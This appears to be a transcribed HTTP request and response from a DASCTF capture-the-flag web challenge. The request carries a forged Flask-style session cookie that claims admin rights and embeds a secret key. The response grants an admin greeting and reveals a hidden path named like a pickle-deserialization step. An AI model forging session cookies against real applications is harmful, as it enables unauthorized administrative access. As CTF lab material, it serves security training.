 1 GET /verification HTTP/1.1
2 Host:
80.endpoint-0d4e0c766af5460d943a17099b4b057e.m.ins.cloud.dasctf.com:
81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJBdHRyaWJ1dGUiOnsiYWRtaW4iOjEsIm5hbWUiOiJhZG1pbiIsInNlY3JldF9rZXki
OiJHV0hUUXR5elZuNTA0UiJ9fQ.ZPK_DA.tvxE4PDnCdoMaLI3_HrjQh82ZzM
10 Connection: close
11
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Sat, 02 Sep 2023 04:50:34 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 40
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Vary: Cookie
10
11 Hello admin, welcome to /ppppppppppick1e